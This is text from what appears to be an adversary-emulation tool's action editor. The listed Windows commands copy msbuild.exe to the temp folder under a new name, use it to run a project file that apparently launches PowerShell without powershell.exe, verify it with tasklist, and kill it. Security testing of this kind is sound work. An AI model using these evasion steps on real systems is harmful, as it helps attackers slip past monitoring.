 ADD ACTION
Previous
Next
Shell*
cmd.exe
cmd.exe
powershell.exe
python
bash
Command Input*
?
1 for /F "delims==" %A in ('systeminfo ^|findstr /B /C:"System Type
2 auto,4,true,60
3 success_zero
4
5
6 if /I "%Arch:86=%" equ "%Arch%" (set Part1=C:\Windows\Microsoft.N
7 auto,4,true,60
8 success_zero
9
10 copy %Part1%v4.0.30319\msbuild.exe %tmp%\ms.exe
11 auto,4,true,60
12 success_zero
13
14 start cmd.exe @cmd /k "%tmp%\ms.exe c:\windows\temp\PWSH-without-
15 auto,10,true,60
16 success_zero
17
18 tasklist /svc | findstr ms.exe
19 auto,4,true,60
20 success_zero
21
22 taskkill /im "ms.exe" /f
23 auto,4,true,60
24 cleanup
25
Add Sample Command
Validate Syntax